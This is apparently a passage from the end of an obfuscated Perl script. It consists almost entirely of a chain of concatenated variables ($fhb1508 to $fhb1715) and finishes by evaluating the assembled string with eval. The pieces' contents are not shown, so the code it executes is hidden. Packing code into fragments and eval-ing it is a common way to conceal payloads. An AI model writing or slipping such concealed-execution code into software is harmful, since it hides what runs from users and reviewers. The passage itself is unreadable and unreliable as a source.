$fhb1508.$fhb1509.$fhb1510.$fhb1511.$fhb1512.$fhb1513.$fhb1514.$fhb1515.$fhb1516.$fhb1517.$fhb1518.$fhb1519.$fhb1520.
$fhb1521.$fhb1522.$fhb1523.
$fhb1524.
$fhb1525.$fhb1526.$fhb1527.
$fhb1528.$fhb1529.$fhb1530.
$fhb1531.$fhb1532.$fhb1533.$fhb1534.$fhb1535.$fhb1536.
$fhb1537.$fhb1538.$fhb1539.
$fhb1540.$fhb1541.$fhb1542.$fhb1543.$fhb1544.$fhb1545.$fhb1546.$fhb1547.$fhb1548.
$fhb1549.$fhb1550.$fhb1551.$fhb1552.$fhb1553.$fhb1554.$fhb1555.$fhb1556.$fhb1557.$fhb1558.$fhb1559.
$fhb1560.
$fhb1561.$fhb1562.
$fhb1563.$fhb1564.$fhb1565.$fhb1566.
$fhb1567.$fhb1568.
$fhb1569.$fhb1570.$fhb1571.$fhb1572.$fhb1573.
$fhb1574.
$fhb1575.
$fhb1576.$fhb1577.$fhb1578.$fhb1579.$fhb1580.
$fhb1581.$fhb1582.$fhb1583.$fhb1584.
$fhb1585.$fhb1586.$fhb1587.$fhb1588.$fhb1589.$fhb1590.$fhb1591.$fhb1592.
$fhb1593.
$fhb1594.$fhb1595.$fhb1596.$fhb1597.$fhb1598.$fhb1599.$fhb1600.$fhb1601.$fhb1602.$fhb1603.$fhb1604.$fhb1605.
$fhb1606.$fhb1607.$fhb1608.$fhb1609.$fhb1610.
$fhb1611.
$fhb1612.
$fhb1613.$fhb1614.$fhb1615.$fhb1616.$fhb1617.$fhb1618.$fhb1619.$fhb1620.$fhb1621.$fhb1622.$fhb1623.$fhb1624.$fhb1625.$fhb1626.$fhb1627.$fhb1628.$fhb1629.$fhb1630.$fhb1631.$fhb1632.
$fhb1633.$fhb1634.$fhb1635.$fhb1636.$fhb1637.$fhb1638.
$fhb1639.$fhb1640.
$fhb1641.$fhb1642.$fhb1643.$fhb1644.$fhb1645.$fhb1646.$fhb1647.$fhb1648.$fhb1649.$fhb1650.$fhb1651.$fhb1652.$fhb1653.$fhb1654.$fhb1655.$fhb1656.
$fhb1657.$fhb1658.$fhb1659.$fhb1660.$fhb1661.$fhb1662.$fhb1663.$fhb1664.
$fhb1665.
$fhb1666.$fhb1667.$fhb1668.$fhb1669.$fhb1670.$fhb1671.$fhb1672.
$fhb1673.$fhb1674.
$fhb1675.$fhb1676.$fhb1677.
$fhb1678.$fhb1679.$fhb1680.$fhb1681.$fhb1682.$fhb1683.$fhb1684.$fhb1685.$fhb1686.$fhb1687.$fhb1688.
$fhb1689.$fhb1690.$fhb1691.$fhb1692.$fhb1693.$fhb1694.$fhb1695.$fhb1696.$fhb1697.$fhb1698.$fhb1699.$fhb1700.
$fhb1701.$fhb1702.
$fhb1703.$fhb1704.$fhb1705.$fhb1706.$fhb1707.$fhb1708.$fhb1709.$fhb1710.
$fhb1711.$fhb1712.$fhb1713.$fhb1714.$fhb1715;$c='fhb';eval $fhb;